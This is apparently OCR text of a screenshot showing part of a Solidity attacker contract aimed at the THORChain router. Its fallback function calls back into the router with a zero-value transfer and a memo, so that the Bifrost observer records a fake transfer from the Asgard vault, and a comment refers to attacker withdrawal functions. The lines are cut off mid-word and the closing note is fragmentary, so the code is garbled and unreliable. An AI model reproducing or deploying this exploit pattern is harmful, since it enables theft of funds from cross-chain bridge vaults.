
    /*

     When THORChain sends ETH to this contract,
     Here we immediately call back into the rou
     that tricks Bifrost into not observing thi
     from Asgard vault(s) to be observed so it 
    */

    fallback() external payable {

        if (tx.origin != ASGARD_VAULT) {

            THORChain_Router(msg.sender).transf
                address(msg.sender), //oldVault
                address(this),      //newVault

                address(0),         //asset

                0,                  //amount

                "A"                 //Memo 

            );

        }

    }

    // Other functions for attacker to withdraw
Note:
The
function
transferAllowence